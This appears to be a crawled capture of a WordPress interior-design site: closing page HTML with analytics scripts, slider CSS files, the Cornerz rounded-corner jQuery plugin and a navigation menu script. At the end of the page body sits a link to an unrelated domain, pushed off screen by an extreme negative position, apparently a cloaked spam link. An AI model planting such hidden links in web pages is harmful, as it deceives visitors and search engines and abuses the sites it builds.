<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=3.4.2'></script>

	<script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:2.0.2',blog:'41550439',post:'0'});
	var load_cmc = function(){linktracker_init(41550439,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script>
<style type='text/css'>img#wpstats{display:none}</style><a style="text-decoration: none;" href="https://humblerise.com/"><span style="text-decoration: none; position: fixed; left: -10000000px;">humblerise.com</span></a>
				
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://minteriorsgroup.com/wp-content/themes/perfekto/s3slider.css
body_size: 590
content:
/* 

Perfekto - CSS File For s3Slider JQuery

*/
#s3slider { 
   width: 940px; /* important to be same as image width */ 
   height: 370px; /* important to be same as image height */
   position: relative; /* important */
   overflow: hidden; /* important */
}

#s3slider a, #s3slider a:visited{color:#fff; text-decoration:underline}
#s3slider a:hover{text-decoration:none;}

#s3sliderContent {
   width: 940px; /* important to be same as image width or wider */
   position: absolute; /* important */
   top: 0; /* important */
   margin:0px ;/* important */
   list-style-type:none !important;
   
}

.s3sliderImage {
   float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
   /*list-style-type:none !important;*/
}

.s3sliderImage div {
   position: absolute; /* important */
   left:0;
   top:0;
   font-size: 14px;
   line-height:24px;
   padding:0;
   width: 240px;
   height:370px;
   padding:29px 30px 20px 30px;
   background-color: #000;
   filter: alpha(opacity=60); /* here you can set the opacity of box with text */
   opacity: 0.6; /* here you can set the opacity of box with text */
   color: white;
   display: none; /* important */
   bottom: 0px;

   /*
       if you put
       top: 0; -> the box with text will be shown at the top of the image 
       if you put
       bottom: 0; -> the box with text will be shown at the bottom of the image
   */
}
.s3sliderImage div h1{font-size:30px; color:#fff; line-height:40px; margin-bottom:30px;}

.clear {
   clear: both;
} 

--- FILE ---
content_type: text/css
request_url: http://minteriorsgroup.com/wp-content/themes/perfekto/jqfancytransitions.css
body_size: 477
content:
div.ft-title{
	width:910px;
	padding:18px 10px 10px 20px;
	height:53px;
	font-family:"Century Gothic", Arial, Verdana;
}
div.ft-title h1{
	filter: alpha(opacity=100); /* here you can set the opacity of box with text */
  	opacity: 1; /* here you can set the opacity of box with text */
	color:#ffffff;
	margin-bottom:0px;
	font-size:18px;
}

#slideshowHolder{
	margin-top:0px;
}

#slideshowHolder a, #slideshowHolder a:visited{color:#fff; text-decoration:underline}
#slideshowHolder a:hover{text-decoration:none;}

#slideshowHolder img{
	display:none;
}

a#ft-prev-slideshowHolder{
	display:block;
	width:42px;
	height:42px;
	left:10px !important;
	background-image:url(images/prev-ft-nav.png);
	background-repeat:no-repeat;
	background-position:0px -42px;
	font-size:0px;
	
}


a#ft-next-slideshowHolder{
	display:block;
	width:42px;
	height:42px;
	right:10px !important;
	background-image:url(images/next-ft-nav.png);
	background-repeat:no-repeat;
	background-position:0px -42px;
	font-size:0px;
}

a#ft-prev-slideshowHolder:hover, a#ft-next-slideshowHolder:hover{
	background-position:0px 0px;
}

#ft-buttons-slideshowHolder{
	display:none;
}

.clear {
   clear: both;
} 

--- FILE ---
content_type: text/javascript
request_url: http://minteriorsgroup.com/wp-content/themes/perfekto/js/ts-portfolio/cornerz.js?ver=3.4.2
body_size: 2059
content:
/**
* Cornerz 0.6 - Bullet Proof Corners
* Jonah Fox (jonah@parkerfox.co.uk) 2008
* 
* Usage: $('.myclass').curve(options)
* options is a hash with the following parameters. Bracketed is the default
*   radius (10)
*   borderWidth (read from BorderTopWidth or 0)
*   background ("white"). Note that this is not calculated from the HTML as it is expensive
*   borderColor (read from BorderTopColor)
*   corners ("tl br tr bl"). Specify which borders
*   fixIE ("padding") - attmepts to fix IE by incrementing the property by 1 if the outer width/height is odd.

CHANGELIST from  v0.4

0.5 - Now attempts to fix the odd dimension problem in IE 
0.6 - Added semicolons for packing and fixed a problem with odd border width's in IE

*/
    
;(function($){

  if($.browser.msie && document.namespaces["v"] == null) {
    document.namespaces.add("v", "urn:schemas-microsoft-com:vml", "#default#VML");
  }

  $.fn.cornerz = function(options){
    
    function canvasCorner(t,l, r,bw,bc,bg){
	    var sa,ea,cw,sx,sy,x,y, p = 1.57, css="position:absolute;";
	    if(t) 
		    {sa=-p; sy=r; y=0; css+="top:-"+bw+"px;";  }
	    else 
		    {sa=p; sy=0; y=r; css+="bottom:-"+bw+"px;"; }
	    if(l) 
		    {ea=p*2; sx=r; x=0;	css+="left:-"+bw+"px;";}
	    else 
		    {ea=0; sx=0; x=r; css+="right:-"+bw+"px;";	}
		
	    var canvas=$("<canvas width="+r+"px height="+ r +"px style='" + css+"' ></canvas>");
	    var ctx=canvas[0].getContext('2d');
	    ctx.beginPath();
	    ctx.lineWidth=bw*2;	
	    ctx.arc(sx,sy,r,sa,ea,!(t^l));
	    ctx.strokeStyle=bc;
	    ctx.stroke();
	    ctx.lineWidth = 0;
	    ctx.lineTo(x,y);
	    ctx.fillStyle=bg;
	    ctx.fill();
	    return canvas;
    };

    function canvasCorners(corners, r, bw,bc,bg) {
	    var hh = $("<div style='display: inherit' />"); // trying out style='float:left' 
	    $.each(corners.split(" "), function() {
	      hh.append(canvasCorner(this[0]=="t",this[1]=="l", r,bw,bc,bg));
	    });
	    return hh;
    };

    function vmlCurve(r,b,c,m,ml,mt, right_fix) {
        var l = m-ml-right_fix;
        var t = m-mt;
        return "<v:arc filled='False' strokeweight='"+b+"px' strokecolor='"+c+"' startangle='0' endangle='361' style=' top:" + t +"px;left: "+ l + "px;width:" + r+ "px; height:" + r+ "px' />";
    }
    

    function vmlCorners(corners, r, bw, bc, bg, w) {
      var h ="<div style='text-align:left; '>";
      $.each($.trim(corners).split(" "), function() {
        var css,ml=1,mt=1,right_fix=0;
        if(this.charAt(0)=="t") {
          css="top:-"+bw+"px;";
        }
        else {
          css= "bottom:-"+bw+"px;";
          mt=r+1;
        }
        if(this.charAt(1)=="l")
          css+="left:-"+bw+"px;";
        else {
          css +="right:-"+(bw)+"px; "; // odd width gives wrong margin?
           ml=r;
           right_fix = 1;
        }

        h+="<div style='"+css+"; position: absolute; overflow:hidden; width:"+ r +"px; height: " + r + "px;'>";
        h+= "<v:group  style='width:1000px;height:1000px;position:absolute;' coordsize='1000,1000' >";
        h+= vmlCurve(r*3,r+bw,bg, -r/2,ml,mt,right_fix); 
        if(bw>0)
          h+= vmlCurve(r*2-bw,bw,bc, Math.floor(bw/2+0.5),ml,mt,right_fix);
        h+="</v:group>";
        h+= "</div>"; 
      });
      h += "</div>";
      
      return h;
    };

    var settings = {
      corners : "tl tr bl br",
      radius : 10,
      background: "white",
      borderWidth: 0,
      fixIE: true };              
    $.extend(settings, options || {});
    
    var incrementProperty = function(elem, prop, x) {
      var y = parseInt(elem.css(prop), 10) || 0 ;
      elem.css(prop, x+y);
    };
    
    
    return this.each(function() {
      
      var $$ = $(this);
      var r = settings.radius*1.0;
      var bw = (settings.borderWidth || parseInt($$.css("borderTopWidth"), 10) || 0)*1.0;
      var bg = settings.background;
      var bc = settings.borderColor;
      bc = bc || ( bw > 0 ? $$.css("borderTopColor") : bg);
            
      var cs = settings.corners;

      if($.browser.msie) {//need to use innerHTML rather than jQuery
        h = vmlCorners(cs,r,bw,bc,bg, $(this).width() );     
        this.insertAdjacentHTML('beforeEnd', h);
        
      }
      else  //canvasCorners returns a DOM element
        $$.append(canvasCorners(cs,r,bw,bc,bg));
      
      
      if(this.style.position != "absolute")
        this.style.position = "relative";
     
       this.style.zoom = 1; // give it a layout in IE
      
       if($.browser.msie && settings.fixIE) {
          var ow = $$.outerWidth();
          var oh = $$.outerHeight();
          
          if(ow%2 == 1) {
            incrementProperty($$, "padding-right", 1);
            incrementProperty($$, "margin-right", 1);
          }

          if(oh%2 == 1) { 
            incrementProperty($$, "padding-bottom", 1);
            incrementProperty($$, "margin-bottom", 1);
          }
        }
          
      }
      
    );
 
  };
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://minteriorsgroup.com/wp-content/themes/perfekto/js/lavalamp-config.js?ver=3.4.2
body_size: 263
content:
jQuery(function() {
	/* Function for lavalamp navigation menu and dropdown */	
	jQuery("#topnav").lavaLamp({
		fx: "backout",
		speed: 700
	});
	jQuery(" #topnav ul ").css({display: "none"}); // Opera Fix
	jQuery(" #topnav li").hover(function(){
	jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).slideDown(400);
	},function(){
	jQuery(this).find('ul:first').css({visibility: "hidden",display: "none"});
	});
			
});

